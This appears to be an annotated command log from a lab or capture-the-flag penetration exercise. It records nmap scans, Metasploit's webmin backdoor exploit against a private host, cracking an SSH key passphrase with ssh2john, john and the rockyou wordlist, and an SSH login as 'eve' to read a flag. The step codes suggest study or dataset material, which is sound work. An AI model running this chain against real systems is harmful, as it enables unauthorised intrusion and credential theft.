 nmap -A 172.18.1.5 M0
nmap -A -p 1-65536 A0 A1
nmap -A -p 1-65536 172.18.1.5 V0
nmap -A -p 1-65535 172.18.1.5 V0
msfconsole M2
search webmin M3
use exploit/unix/webapp/webmin_backdoor M8
set RHOST 172.18.1.5 A6
set RHOSTS 172.18.1.5 M6
set LHOST 10.1.135.83 V6
nmap -A 10.1.17.4 A0 A1
ssh2john A14 A16
john key A14
cat key  A1 A9 A11 A12 A17
locate *2john A1 A9 A10 A11 A12 A14 A17
/usr/share/john/ssh2john.py key > key.hash A14 A16
john key.hash A14
cat key.hash A1 A9 A11 A12 A17
run V8
run V8
ls A10
./ssh2john.py key > key2.hash A14 A16
john key2.hash A14
locate *ockyou* A1 A9 A10 A11 A12 A17
john --wordlist=/usr/share/wordlists/rockyou.txt key2.hash M14
ssh -h A16
ssh -i key eve@10.1.17.4 M16
chmod 600 key M15
ssh -i key eve@10.1.17.4 V16
ssh -i key eve@10.1.17.4 V16
ls A10
ls A10
cat flag.txt M17
cat /usr/share/wordlists/rockyou.txt  A1 A9 A11 A12 A17